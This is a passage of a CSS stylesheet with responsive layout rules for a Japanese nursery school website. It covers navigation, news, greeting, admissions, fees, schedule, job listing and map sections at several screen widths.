	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}
	
	
	.gaiyou_table th{
	width: 250px;
	display: block;
	color: #7d7d7d;
	font-size: 18px;
	border-left: 4px solid #ff5200;
	padding-left: 15px;
	margin: 10px 0px 12px 20px;
}

.gaiyou_img{
	width: 440px;
	height: auto;
	
}




.gaiyou_img img{
width:auto;
height: auto;
max-width:80%;
max-height:80%;
border-radius: 20px;
 display: block;
  margin: 0 auto;	
	margin-top: 30px;

}




/*  概要(gaiyou）テーブル600～959px */



table .gaiyou_table{
	width: 400px;
	border-collapse: separate;
border-spacing: 20px;
	color: #7d7d7d;
font-size: 18px;
}




.gaiyou_table th{
	width: 95px;
	display: block;
	color: #7d7d7d;
	font-size: 18px;
	border-left: 4px solid #ff5200;
	padding-left: 12px;
	margin: 10px 0px;
}





	
	
	
	/* 求人(kyujin）600～959px */

.kyujin_box_out{
	width: 550px;
	height: auto;
	background-color: #83a1c5;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 100px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.kyujin_box_inner{
	width: 500px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 35px;
	padding-left: 5px;
   padding-bottom: 25px;
}

.kyujin_box_inner_box_wrap{
	width: 690px;
	height: auto;
	margin-bottom: 30px;

}



.kyujin_box_inner_box{
	width: 400px;
	height: 500px;
	position: relative;
	
}

h3.seisyain {
	
	display: block;
	width: 145px;
	height: 49px;
	line-height: 49px;
	border-radius: 20px;
	background-color: #0068b7;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	position: absolute;
	margin-left: 20px;
	
}

h3.part{
	display: block;
	width: 145px;
	height: 49px;
	line-height: 49px;
	border-radius: 20px;
	background-color: #fd6c9c;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	position: absolute;
	margin-left: 10px;
	
}

h3.cyori{
	display: block;
	width: 145px;
	height: 49px;
	line-height: 49px;
	border-radius: 20px;
	background-color: #fca318;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	position: absolute;
	margin-left: 10px;
	
}

.kyujin_box_inner_box{
	
   width: 450px;
	height: auto;
	float: right;
	margin-right: 220px;
	margin-top:70px;

}

.kyujin_box_inner_box p{
font-family: Meiryo;
	font-weight: 400;
	line-height: 18px;
	color: #7b7b7b;
	font-size: 14px;
	}

.kyujin_bosyu_title{
	font-family: Meiryo;
	font-weight: 400;
	line-height: 21px;
	color: #b82828;
	font-size: 18px;
}


.kyujin_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 60px;
	margin-top: 10px;}

	
	

	
	
	
	
	
	

	/* アクセス(access）600～959px */
	
	
	
	.google_map{
	width: 500px;
	height: auto;
	background-color: #d0dad0;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 80px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.google_map h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}

	
		.ggmap {
position: relative;
padding-bottom: 50%;
padding-top: 10px;
height: 0;
overflow: hidden;
}
 
.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 10px;
	left:15px;
	right: 30px;
	bottom: 10px;
width: 95%;
height: 97%;
}
	
	
	
	
/* お知らせ一覧　600～950*/
	
.oshirase_ichiran_box_out{
	width: 550px;
	height: auto;
	background-color: #83ccd2;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 100px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.oshirase_ichiran_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}


.oshirase_ichiran_box_inner2 {
	width: 480px;
	height:　auto;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 20px;
	padding-left: 30px;

}





	
	
	
	
/*	フッター　600～959px*/	
	
footer {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	width: 100%;
	height: 21px;
	position: absolute;
}
footer p {
	font-size: 12px;
display: block;

	color: #fff;
	text-align: center;
}
	
	
	
	
}









/* ========================================
スマホ用ＣＳＳ　599px
========================================= */



@media (max-width : 599px ){

		
/*	スマホ用ナビゲーション599px　*/
	nav ul {
	margin-top: 70px;
	width: 100%;
padding-left: 3%;
background-color: #F5E5D2;
box-shadow: 0px 0px 0px 0px rgba(114, 111, 112, 0.14);
		
}
	
	nav ul a{
 padding: 0.5rem;
  margin: 0;
  border: 1px  solid #fff;
  display: block;
	}
nav ul li.menu_1 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#f1a3a1;
}
	
	
	
nav ul li.menu_2 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#EFDC6F;
}
		
	
nav ul li.menu_3 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#c7c9d3;
}	
	
nav ul li.menu_4 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#fbdcc6 ;
}	
	
	
nav ul li.menu_5 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#d2dda6 ;
}
	
	
nav ul li.menu_6 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#d9c3d9;
}	
	
nav ul li.menu_7 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#fed5cd;
}	

	
	
nav ul li.menu_8 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 12px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#d0dad0 ;
}
	
	
	
	
	
nav ul li a {
	text-decoration: none;
	color: #fff;
}
nav ul li a:hover {
	width: auto;
	border-radius: 0px 0px 0px 0px;
	background-color: rgba(249, 247, 246, 0.3);
	display: block;
}
	
	
	
	
	
	
	
/*	保育士募集ボタン599px　*/	
	
.hoikushi_bosyu_button {
	font-size: 10px;
	width: 90px;
	height: 31px;
	border-radius: 20px;
	background-color: #cdb7d3;
	color: #fff;
	line-height: 31px;
	float: right;
	margin-top: 30px;
	margin-right: 5px;
	display: block;
	text-align: center;	
	text-decoration: none;
}
	
div#header_box {
	background-image: url(img/header_bg_mb.png);
	width: 100%;
	height: 84px;
}



.logo_pc {
	width: 150px;
	height: 47px;
	margin-top: 18px;
	margin-left: 20px;
	position: absolute;
}


	
	div#contents_wrap_1 {
	width: 375px;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	background-color: #FBDBD0;
}

	
	
	div#main_visual img {
	width: 100%;
	max-width: 100%;
	height: auto;
	margin-top: 165px;
	padding: 0;
}


	/*	お知らせボックス599px　*/	
.oshirase_out {
	width: 290px;
	height: auto;
	border-radius: 20px;
	background-color: #b0dcd5;
	margin-left: auto;
	margin-right: auto;
	margin-top: 22px;
	padding-top: 10px;
	clear: both;
}
.oshirase_box_inner {
	width: 270px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	overflow : hidden;
	padding-bottom: 10px;
	
	
	
}
	
	.oshirase_box_inner2 {
	width: 250px;
	height:auto;
	padding-left: 5px;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	overflow: scroll;
	overflow-x: hidden;
	
	
}
	
.oshirase_out h2 {
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #F7470D;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
}
	
	
	
	
	
	
	
.oshirase_box_inner ul{
	width: 230px;
	
}

.oshirase_box_inner ul li dl dt{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 18px;
	font-weight: 400;
	line-height: 35px;
}

.oshirase_box_inner ul li dl dd{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 12px;
	font-weight: 400;
	line-height: 21px;
}

	
	
.oshirase_out h3 {
	width: 100px;
	height: 30px;
	border-radius: 18px;
	text-align: center;
	background-color: #ED85B5;
	font-family: Meiryo;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	line-height: 30px;
	display: block;
	float:right;
	margin-right: 10px;
	margin-top: -30px;
	margin-bottom: 20px;
	box-shadow:2px 2px 2px #555;
}



.oshirase_out h3 a{
	text-decoration: none;
	color: #fff;
}


.oshirase_out h3::before,
.oshirase_out h3::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.oshirase_out h3,
.oshirase_out h3::before,
.oshirase_out h3::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.oshirase_out h3:hover {
	background-color: #5A7FC9;
}

	
	
	
/*	理事長の挨拶599px　*/		
	
	
	.contents_box_2 {
	width: 290px;
	margin-left: auto;
	margin-right: auto;
}
	
	
	.aisatsu_out {
	width: 290px;
	height: 580px;
	border-radius: 20px;
	background-color: #e5c1d5;
	padding-top: 10px;
	float: left;
}
.aisatsu_box_inner {
	width: 270px;
	height: 500px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	
}
	
.aisatsu_out h2 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #1D578C;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
}	
	
	.rijicyo_img {
	width: 100px;
	height: 100px;
	float: right;
	margin-right: 80px;
	margin-top: 60px;
}
	
	
.aisatsu_text_box {
	width: 220px;
	height: 234px;
	padding-left: 30px;
	padding-top: 20px;
	float: left;
}	
	
	
	
/*	所在地599px　*/	
	
.syozai_out {
	width: 290px;
	height: 360px;
	border-radius: 20px;
	background-color: #ded6b9;
	padding-top: 10px;
	float: right;
	margin-top: 20px;
}
.syozai_box_inner {
	width: 270px;
	height: 110px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	
}	
	
	
.syozai_out h2 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1010 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 12px;

}
	
	
	.kaisyo_jikan h3 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1010 ;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 20px;
	margin-bottom: 10px;
}
	
	
	
	
	.syozai_box_inner p{

	margin-left: 15px;
	padding-top: 20px;
	width: 250px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 12px;
	font-weight: 400;
	display: block;
	text-align: left;
	line-height: 25px;
	
}

	
/*	あっぷる園599px　*/	


.apple_box{
	width: 290px;
	height: 50px;
	background-color: #FF87B7;
	float: left;
	margin-top: 10px;
	border-radius: 15px;
}


.apple_box h5{
	font-size: 12px;
	color: #fff;
    text-align: center;
	line-height: 50px;
}	
		
	
	
	
.apple_box2{
	width: 290px;
	height: 50px;
	background-color: #ff6924;
	float: left;
	margin-top: 10px;
	border-radius: 15px;
}


.apple_box2 h5{
	font-size: 12px;
	color: #fff;
    text-align: center;
	line-height: 50px;
}	
		
.apple_box3{
	width: 290px;
	height: 50px;
	background-image: linear-gradient(to top, #0fd850 0%, #f9f047 100%);
	float: left;
	margin-top: 10px;
	border-radius: 15px;
}


.apple_box3 h5{
	font-size: 12px;
	color: #fff;
    text-align: center;
	line-height: 50px;
}		
	
	
	
	
	
	
/*	園の特色599px　*/		
	
	
	.tokusyoku_out{
	width: 300px;
	height: auto;
	border-radius: 20px;
	background-color: #F8C9C7;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
		padding-bottom: 20px;
		
	
}


.tokusyoku_box_inner{
	width: 270px;
	height: auto;
	border-radius: 20px;
	backgroundｓ-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	
}

	
.tokusyoku_box_left{
	width: 420px;
	height: auto;
	padding-top: 35px;
	padding-left: 35px;
	margin-left: auto;
	margin-right: auto;

}
	
.tokusyoku_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fa7440;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 10px;}	
	
	

.tokusyoku_box_left p{
	width:200px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 12px;
	font-weight: 400;
	line-height: 25px;
}

.tokusyoku_box_left h4{
	width:200px;
	font-family: Meiryo;
	color: #c52929;
	font-size: 16px;
	font-weight: 400;
	line-height: 21px;
}

.tokusyoku_box_right{
	
	width: 210px;
	height: auto;
	
	margin-right: 40px;
	margin-top: 15px;
	
}
	

.photo_a img{
width:auto;
height:auto;
max-width:100%;
max-height:100%;
margin-bottom: 10px;
border-radius: 20px;
margin-left: auto;
margin-right:  auto;	

}


	
/* 入園案内599px　*/	
	

	.annnai_box_out{
    width: 300px;
	height: auto;
	border-radius: 20px;
	background-color: #EFDC6F;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 20px;
	
	}

.annnai_box_inner{
	width: 200px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
    margin-top: 30px;
	
	
}

.annnai_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #ff4500;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 10px;}


.annnai_box_out p{
	width: 220px;
	height: auto;
	display: block;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 12px;
	font-weight: 400;
	margin-left: -20px;
	line-height: 35px;
}	
	
/* 料金表テーブル599px　*/	
	
	
	

table.ryokin_tb {
  border-top: 0px solid #999;
  border-right: 0px solid #999;
  border-collapse: collapse;
  width: 100%;
  border: none;
}

.ryokin_tb  th,
.ryokin_tb td {
  border-left: 1px solid #999;
  border-bottom: 1px solid #999;
  padding: 5px;
}
.ryokin_tb  th {
  background-color: #feffc9;
  text-align: left;
}
	
	
	
	

 table .ryokin_tb {
    border: none;
  }
  .ryokin_tb  thead {
    display: none;
  }
 .ryokin_tb  tr {
    border-top: 1px solid #999;
    display: block;
    margin-bottom: 20px;
  }
  .ryokin_tb  td {
    border-right: 1px solid #999;
    border-bottom: 1px solid #999;
    display: block;
    padding: 10px;
    text-align: right;
  }
  .ryokin_tb  td::before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
  }
	
	.time{
		background-color: #feffc9;
	}
	
	
	
/*	一日の流れ599px　*/		
	

.nagare_box_out{
	width: 340px;
	height: auto;
	background-color: #c7c9d3;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}



.nagare_inner{
	width: 300px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 35px;
   padding-bottom: 25px;
}
	
.nagare_textbox{
	width: 300px;
	height: auto;
	float: left;
	margin-left: 20px;
	
}	
	
	
	
	
	.nagare_photobox{
		width: 305px;
		height: auto;
	}
	
	.nagare_photo{
	width: 250px;
	height: 222px;
	background-color: bisque;
	border-radius: 20px;
	margin-top: 20px;
	margin-bottom: 35px;
	
	
}	
	
	
	.nagare_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 10px;}

	.nagare_box_out p{
	width: 260px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 14px;
	font-weight: 400;
	line-height: 25px;
	
}

	
	
	
	
	
	/* 園内設備(setsubi）599px*/

.setsubi_box_out{
	width: 340px;
	height: 280px;
	background-color: #cccac3;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;

}


.setsubi_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 10px;}

	
	
	/*  年間行事(nenkan）599px*/

.nenkan_box_out{
	width: 340px;
	height: auto;
	background-color: #d2dda6;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.nenkan_box_inner{
	width: 300px;
	height: auto;
	
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	
}


.nenkan_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fbf325 ;
	padding-left: 5px;
	margin-left: 30px;
	margin-top: 10px;}
	
	
	.nenkan_box_inner h5{
	color: #7d7d7d;
	font-size: 12px;
	display: block;
	margin-left: 5%;
	margin-top: 10px;
}

.nenkan_cap{

background: #f4b3c2;
	color: #fff;
	font-size: 10pt;
	width: 80%;
	border: 2px dashed #e8ecef;
	border-radius: 5px;
	box-shadow: 0 0 3px 3px #f4b3c2;
	line-height: 18px;
	padding: 10px;
margin-left: auto;
	margin-right: auto;
margin-bottom: 10px;}

	
	
	
	
	
	
/*  概要(gaiyou）599px */


.gaiyou_box_out{
	width: 340px;
	height: auto;
	background-color: #d9c3d9;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 5px;

}

.gaiyou_box_inner{
	width: 285px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 20px;
	padding-left: 20px;
   padding-bottom: 10px;
}

.gaiyou_box_out h2{
	width: 600px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}

	
	
	
	

	

/*  概要(gaiyou）テーブル 599px*/



	

table .gaiyou_table{
	width: 300px;
	border-collapse: separate;
border-spacing: 20px;
	color: #7d7d7d;

	border-style: none;
}




.gaiyou_table th{
	width: 50px;
	display: block;
	color: #7d7d7d;
	font-size: 12px;
	border-left: 4px solid #ff5200;
	padding-left: 5px;
	margin: 6px 0px;
}

	

.gaiyou_table td{
	width: 245px;
	display: block;
	color: #7d7d7d;
	font-size: 14px;
	padding-left: 5px;
	margin: 10px 0px 5px 5px;
}
	
	
.gaiyou_img{
	width: 260px;
	height: auto;
	
}




.gaiyou_img img{
width:auto;
height: auto;
max-width:80%;
max-height:80%;
border-radius: 20px;
 display: block;
  margin: 0 auto;	
	margin-top: 10px;
	margin-bottom: 15px;

}
	
	
	
	

	/* 求人(kyujin）599px */

.kyujin_box_out{
	width: 340px;
	height: auto;
	background-color: #83a1c5;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.kyujin_box_inner{
	width: 300px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 20px;
	padding-left: 5px;
   padding-bottom: 25px;
}

.kyujin_box_inner_box_wrap{
	width: 340px;
	height: auto;
	margin-bottom: 10px;

}





h3.seisyain {
	
	display: block;
	width: 200px;
	height: 30px;
	line-height: 30px;
	border-radius: 10px;
	background-color: #0068b7;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	
}

h3.part{
	display: block;
	width: 200px;
	height: 30px;
	line-height: 30px;
	border-radius: 10px;
	background-color: #fd6c9c;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	
}

h3.cyori{
　　display: block;
	width: 200px;
	height: 30px;
	line-height: 30px;
	border-radius: 10px;
	background-color: #fca318;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	
	
	
}

.kyujin_box_inner_box{
	
   width: 250px;
	height: auto;
	float: left;
	margin-left: 10px;
	margin-top: 50px;

}

.kyujin_box_inner_box p{
	
font-family: Meiryo;
	font-weight: 400;
	line-height: 20px;
	color: #7b7b7b;
	font-size: 14px;
	}

.kyujin_bosyu_title{
	font-family: Meiryo;
	font-weight: 400;
	line-height: 21px;
	color: #b82828;
	font-size: 18px;
}


.kyujin_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 10px;}

		

		/* アクセス(access）599px */
	
.google_map{
	width: 350px;
	height: auto;
	background-color: #d0dad0;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.google_map h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}

	.ggmap {
position: relative;
padding-bottom: 50%;
padding-top: 10px;
height: 0;
overflow: hidden;
}
 
.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 10px;
	left:15px;
	right: 30px;
	bottom: 10px;
width: 93%;
height: 97%;
}
	
	
	
	
/* お知らせ一覧　599*/
	
.oshirase_ichiran_box_out{
	width: 340px;
	height: auto;
	background-color: #83ccd2;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.oshirase_ichiran_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}


.oshirase_ichiran_box_inner2 {
	width: 270px;
	height:　auto;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 20px;
	padding-left: 30px;

}

	
.oshirase_ichiran_box_inner2 ul{
	width: 230px;
	
}

.oshirase_ichiran_box_inner2 ul li dl dt{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 18px;
	font-weight: 400;
	line-height: 35px;
}

.oshirase_ichiran_box_inner2 ul li dl dd{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 12px;
	font-weight: 400;
	line-height: 21px;
}	
	

	
	
	
		
	
	
	
/*	フッター　599px*/	
	
	

	
	
	
footer {
	margin-left: auto;
	margin-right: auto;
	
	width: 100%;
	height: 21px;
	position: absolute;
}
footer p {
	font-size: 8px;
display: block;
	margin-top:10px;
	color: #fff;
	text-align: center;
} 

		
}





/* ========================================
スマホ用ＣＳＳ　320px
========================================= */

@media (max-width: 320px){
	
	
	
	
	.logo_pc {
	width: 150px;
	height: 47px;
	margin-top: 18px;
	margin-left: 20px;
	position: absolute;
}

	
	
	
	
	
	
	
	
		nav ul {
	margin-top: 70px;
	width: 100%;
padding-left: 2%;
background-color: #F5E5D2;
box-shadow: 0px 0px 0px 0px rgba(114, 111, 112, 0.14);
		
}
	
	
	nav ul li.menu_1 {
	width: 23%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 9px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 6px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#f1a3a1;
}
	
	
	
nav ul li.menu_2 {
	width: 23%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 8px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#EFDC6F;
}
		
	
nav ul li.menu_3 {
	width: 23%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 6px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#c7c9d3;
}	
	
nav ul li.menu_4 {
	width: 22%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 8px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#fbdcc6;
}	
	
	
nav ul li.menu_5 {
	width: 23%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 8px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#d2dda6;
}
	
	
nav ul li.menu_6 {
	width: 23%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 8px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#d9c3d9;
}	
	
nav ul li.menu_7 {
	width: 23%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 8px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#fed5cd;
}	

	
	
nav ul li.menu_8 {
	width: 23%;
	font-family: Meiryo;
	color: #fefefe;
	font-size: 8px;
	font-weight: 400;
	float: left;
	line-height: 63px;
	margin-right: 5px;
	margin-top: 7px;
	text-align: center;
	overflow:　hidden;
	height: 80px;
	background-color:#d0dad0;
}
	
	
	

	/*	保育士募集ボタン320px　*/	
	
.hoikushi_bosyu_button {
	font-size: 10px;
	width: 65px;
	height: 25px;
	border-radius: 20px;
	background-color: #cdb7d3;
	color: #fff;
	line-height: 25px;
	float: right;
	margin-top: 30px;
	margin-right: 5px;
	display: block;
	text-align: center;	
	text-decoration: none;
}
	
	
/*	お知らせボックス320px　*/	
	
	
div#contents_wrap_1 {
	width: 320px;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	background-color: #FBDBD0;
}

	
	
	
.oshirase_out {
	width: 250px;
	height: auto;
	border-radius: 20px;
	background-color: #b0dcd5 ;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	padding-top: 10px;
	
	clear: both;
}
.oshirase_box_inner {
	width: 230px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	overflow : hidden
	
	
}
	
	.oshirase_box_inner2 {
	width: 200px;
	height:auto;
	padding-left: 24px;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	overflow: scroll;
	overflow-x: hidden;
	
}
	
	
.oshirase_box_inner ul{
	width: 200px;
	
}

.oshirase_box_inner ul li dl dt{
	font-family: Meiryo;
	color: #7f7a74;
